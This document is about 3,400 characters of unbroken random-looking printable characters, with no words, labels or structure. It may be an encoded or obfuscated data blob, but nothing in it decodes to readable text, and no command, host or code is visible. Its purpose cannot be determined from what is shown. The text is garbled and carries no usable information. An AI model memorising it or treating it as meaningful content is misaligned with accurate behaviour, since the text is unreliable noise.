JETY(^|dkCnixJ-02T;FndF4k;tXzE)t%I)zVV5io2U2AVdTrVq)t~7}:wQz7U:0WLR7FC&{%7TdK7w+&5-:p4x1EU|9}F%}:ipf~hff~7(zFRACYt;n:;T6E;q@~LE{:U^6Eup~T_i1s4J^T}Lh^nTquhrnXKy_xyUL(%y)oI~2_I_qqr6Xo9]r&n)OWC|Xd|/0&ON1uW:4OhoYhDY|Y1dTr{:&yhKkt~&B4kqzYz1xJ(yLf|1&V9-]0qAtLe-9/dL0@DV-q(eo)xp9J%LFf1}RTWETpofKt9RF199TX6D]O;qWw95|sKVCth6NQqyo)eI9r;F]w);LU;Jw7sTds}L-6;t@YYuzR1JxxW4kq-NJ)Be1q)t/T}TA&Y97s^sk;N^prSR)/h9EeUkY+V&~w6rY]CS;_~SxteRkXrT(]LS+f0B;J:|ri1~EOSppqwSxNR0EJ;4)07~k5x~riJhUR-&-d(&9~IVe(C&~6B^U|:^~F%pBU+E+L%hV&R0p0}@N7%r7dI^B@%6dBV9yICwN7TC/@2tU}4k~A^++&Tr]9Du+w0JR|ufF4tBB4wrA&T+rIEKoss1B4z9U|u]]^J{BqL/Bso4qAEKnAy%fV0o^ECkFRkuy6F(pV&T(EN(+-w9E60_}Ez&r&fO+sf_NhJ4F4f)Ri]/RTz+EAoz{iyqpi}sq|2urApIRDWfTrrAWu;1--9%UiQX}~WUouL;fhi|0oSyR^pA+DWULWJ]oph0NAp4Tr5(A0wIn@^dr2;5nwxQRo-Th&onhS%Qn4Dxy-i%D0wifqx/qoD0B05;O|A+hsss(}JRQx{CqsF9S0-r]B7]RhCkuqD1W}wOx]4rRAORR^5%E}9xQ4/xnCyu]E(;h|]7o/Q%;dUe%Khz7_I1WL(T]oUJn/h%)i]B41r2TK]fYiN_RO~/6F]@_sWL;UzWRq~s(nY~eOirdyUwpQhs9h+s6tpU&|A7TkE(FCEWKu~np)AoJ)po]_pr@SIW^kfnwzr)R%EKFqh&pEAokn(dLXE)&1zt:4uJo)6k9RA1_@A~V;(Q%i~95BW2i7f5}|Uwu1q@W)U)o^N4isp{J7dwI~pRW;N0|Ofe{O;e/&I^Ox+Sxx](/7Een+hWXKB4URp@k&Vw;qBTp6ikOW~hO0AUR};]+hdEri^-:6It]iI%zKBDu:NzVi6yLDAtqtWtE9WtpxpeY(NtzrIFTIWI%QY~/)Y~wL9/6]@}7%6]prAWEiwhWYx}zQKktUp&62N^tRio~B&SSh2sp+&w+xVW~U_r-tquxr;D+&x}kS6hpOpD;Uy|AooIdtJOq]-R&xL}BY0|^(E2hp@4Y1/|~64|r]iUit(2C&tJ~CVV940k95eiiwEqe_q|wXXT^x/VVuJE^yz}eW0B9p|4)zsriO6E7Ay@fh}qy99Bq;euyw^|CwTkEeAS2Df]7Fh2(n2xf]}&I9k6q~FC&E-wyhF}h5wBwXr2z1TI^7+pkkT^NJ~}kUwofhRnIhTTSAqqtzJJpw%BA7R9EU6-6InoE5~u^4z+^Dnp]w]JYzUWYw2h;e6]ESy++)J4EC{D/006Ow_qE4OWA^r{;Ih(qrE}d-]+EUsidIJC-OUOKiQopSx+DV:;^~C]O}TNJdr{KkL6AC+)O0]@N]4RTzx0Rqpr%J%D0wDLfUd/f|T%Lo(^QKw+JB:0+qRIO@5A~4%iJu{AU|uuAOoWNAL)TCzx^JQ|AoKSL:EqWDXY_9n9(sRCFsFdf0(6~hkBd~/eDrDSkhOIEkn:B@eL}64F}S_Ciizu{KzK_qK(QUkzWiWV%iE%WSRiJs(4SzyKTSIF0rS%zSADU-92+rzFBo_T%w5Ep~zz{4J;0C6Ko&^EnDr/D+z;EWkOrR_ffRW:(EKuRIzXkx/50:A7VpX~04|^D}6B:X{e7LIDC^qdo]]r0u]|JrJL0hV9e4d;_{VXQnOIe16A/oN~it6Jp0W4y;Yp_LU:/567T}B-:O~LweL1fp+{AT;yk|A)Cy:kq--Ie@6R%2J~REN%7OI0e6BT+Q-}%n:92~~ixT^6T{xI]2WFE&qAR]+A%@YLNI~_;rirqx6dWESFR7:~w/^~7h]E|]ISO9pW]nk|C|NpSFfD~LE|1kOW/o-|LIp|En(q5{EWR7^|QXW|UiVX{sOzi&-06]iVKQ6DWhUqDyUrrTB%J9:N:rzpsRY]XefzkDAqkEB%w;N9(VzXREB%1Yh%q4Uf]S;;%f6TiJdO/;^2C9qrfkO4JIUUDR)/2n6A7wtwt4QodJYthXLI]Q]oYTkC]f6@OIV]h0I&in)J+_shL}wh)B@p2pSREhphI{t06W6uFytz6tnBpxFzUp{uI{|tfLOTFA{}9uY~xA:BXf:1XfD199E12I^KeO:0_;(w7S1IrW;TVDdwJXSRy]BJ:-|5B4:WN9}JVOD6_2ExV(]}BTXq+/QC-5LkVhdC_F^JI+h)ySkO:u;z~otEdiSVEX{DekK:7Cn^VA+oe5OAy2)of~oqCE||z^Y~X:%SL1-phf/9qDU+DI@SwLDDN5&Tw&o~ky;)5W9WU)upD/q2W:BJSiEiFtJEt+1UEiq0y~URI/FI71Jzkfi5Oonr/1sf_D6Ipt}e)rSy(i}~eyVy{ts_^R/^IiOs(tYhUwRC@t1hd-UwpE6|JBU6(S2euR1pQs4B{KL2LoiBNi-1DKrNrunsexpUQ]J+}1(UU]5K:O-+p0hBO|]B~2D@Qn/NK9i)ECNVkEx~uE5^zy-YQU%2](6+D|e2]h+R-~-r+|A(S&|d:VW]-syh~LS4Rrnio~nh-Jqt1uf~iRxVB:(V-B72i~kn7xWzW~6USp/QEy4u)ux4sri0A{At|yAI2y4y|yVR7yA-K{4W/yR~|y}rWLVe0r~d7rO+yxfei9_/XxqTkK-)Jr5OY@1SS~}}i^eCW~ByK6wBD~h5I2KD}&%0+/Q}^&-^CzET%pw+yDY7xDW}NBN{@i-yqht;o)E}KdDJwe5;dJW2uR07UCEyhO&th:ttrtt;kJ@1B@E7AK-(Lk4NQr7wES9iB7ECs0wyT(OrzV0e5Cri+(IeCpEtTSJx+N0E+Tsi7C9N;20de7s|Ixsi@%DfwVr2NqwB79W2XJw9K;rB{sD74u;&1NEYF|we_OrpET0f/_E70C9e&F0Q0OwAwCWwAB0fnYrYWuOV)oEAQw9~2TW0V|9~)C077UpA@%rVVF@9S-Wp-WED}xE5B50;t(T4XIwishwB6+s-65s-CNs-CXs-q4wB&4JBhCsA-{k1s&-YFBw-45rt|eEVd@]A]qI|wVwR]2yN@:iF@d:6));6_Q1IT^ri0JrQ@1~f@1UQ@1IF@fz+@Bnh@-yfFT4L@o&F9dhfW;+D@LVfsuz6]:FI@_nR@U(f@@dk@Q~fsfUQsf-fxrr1